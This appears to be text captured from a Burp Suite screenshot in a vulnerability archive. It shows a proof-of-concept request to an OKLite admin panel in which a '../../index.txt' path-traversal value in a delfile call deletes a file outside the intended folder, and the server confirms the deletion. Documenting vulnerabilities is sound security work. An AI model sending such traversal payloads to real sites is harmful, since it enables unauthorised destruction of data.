 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://oklite.com ?
Request
Raw Params Headers Hex
GET
/admin.php?c=tpl&f=delfile&id=1&folder=/&title=../../index.txt
&_noCache=0.33722950989826794&_=1568171202169 HTTP/1.1
Host: oklite.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer: http://oklite.com/admin.php?c=tpl&f=list&id=1
Cookie: PHPSESSION=aem6h0b2mctdia1fj7ihibth47
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 11 Sep 2019 03:07:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-control: no-cache,no-store,must-revalidate,max-age=0
Pramga: no-cache
Vary: Accept-Encoding
Last-Modified: Sat, 26 Jul 1997 05:00:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 52
{"status":"ok","content":"\u5220\u9664\u6210\u529f"}
? < + > Type a search term 0 matches
Done 499 bytes | 30 millis
'零组资料文库'